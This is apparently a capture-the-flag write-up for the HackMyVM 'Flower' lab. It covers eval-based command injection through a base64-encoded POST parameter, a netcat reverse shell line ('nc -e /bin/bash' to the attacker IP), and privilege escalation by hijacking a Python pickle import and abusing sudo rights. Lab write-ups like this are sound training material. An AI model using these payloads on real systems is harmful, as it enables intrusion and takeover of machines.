[HMV] Flower
Table of Contents
| URL | 🔗 |
|---|---|
| Level | Easy |
| Attacker IP | 10.10.10.10 |
| Target IP | 10.10.10.11 |
Intro#
Today I am attacking a simple web application. I will abuse HTTP POST method to inject OS commands spawning reverse shell. Then I am going to escalate my privileges through misconfigured sudoers.
Enumeration#
Nmap#
The basic Nmap scans revealed the TCP port 80 running Apache 2.4.38 and nothing else.
In the meantime I’ve ran scanning all the TCP ports (-p-) and UDP ones (-sU) but I didn’t find anything of use.
HTTP#
The web server was running a simple web application allowing to pick flowers from the select element and request for the number of petals for each.

Interestingly, the source code revealed that options had the values resembling the base64-encoded form.
I’ve decoded them quickly with a little bit of bash-magic:
Fun fact: the results loosely resembled the equations for subsequent Fibbonacci sequence values (1+2 = 3, 2+3 = 5, 3+5 = 8 etc.).
Furthermore, it looked like the equations were fed to some kind of calculator that was interpreting them. eval or something like that.
I’ve started the Burp Suite to tinker with that a bit.
Exploitation#

Encoding the value of 1000+2000 resulted in 3000 petals in response:
Trying to inject the command directly didn’t work:

Providing the encoded value of $_REQUEST['petals'] as a payload made the application to return the same value with the petals suffix:
This confirmed the eval assumption and led me to thinking about abusing it. Passing the encoded value of system("id") as a petals parameter resulted in the id command output in the response:

This way I obtained a very basic Remote Code Execution as a www-data on the Apache server.
To confirm I have the access to my Kali Linux box directly from the HTTP server on the target, I spawned Python’s simple HTTP server and tried to access it from the target.
The remote tried to access the non-existent resource on my attack box, confirming the reverse remote access.

Given that I moved on to the reverse shell.
Reverse Shell#
I created an encoded command system("nc -e /bin/bash 10.10.10.10 1337") and sent it with POST request. In the meantime I spawned the Netcat listener locally.
Priv Esc#
Having the initial foothold, I looked up the /home directory to find the /home/rose/diary/diary.py script:
From the pickle documentation I learned it can be abused to execute code remotely during the unpickling. I didn’t get much into these docs yet and checked if www-data can run anything of use:
It seemed I was able to run the diary.py script as rose.
Horizontal Priv Esc#
Since diary.py imported pickle, I created the pickle.py in the same directory, that would spawn yet another bash. Then I ran diary.py as rose and escalated my privileges to hers:
Vertical Priv Esc (and Pwned)#
Then, as rose I checked if there are any useful commands to learn about the command callable as root:
As rose was able to spawn bash to run the .plantbook script, I checked it’s contents.
I could overwrite the .plantbook file with a script spawning yet another bash but I read the flag instead:
Pwned.